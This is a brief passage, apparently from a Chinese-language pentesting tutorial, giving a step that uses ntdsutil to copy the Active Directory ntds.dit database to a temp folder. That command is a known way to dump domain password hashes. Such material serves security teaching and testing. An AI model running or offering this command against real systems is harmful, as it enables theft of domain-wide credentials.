 2. NTDSUtil获取ntds.dit文件ntdsutil "ac i ntds" "ifm" "create full c:temp" q q